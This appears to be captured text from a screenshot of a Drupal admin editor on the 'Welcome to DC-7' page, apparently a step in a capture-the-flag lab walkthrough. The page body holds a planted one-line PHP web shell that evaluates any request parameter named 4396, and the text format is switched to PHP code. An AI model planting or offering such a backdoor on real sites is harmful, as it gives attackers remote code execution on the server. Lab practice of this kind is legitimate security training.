 火狐官方站点 新手上路 常用网址 JD 京东商城
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php eval($_REQUEST[4396]);?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 08/30/2019 - 03:16
Author: admin
Create new revision
Revision log message
Briefly describe the changes you hav
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS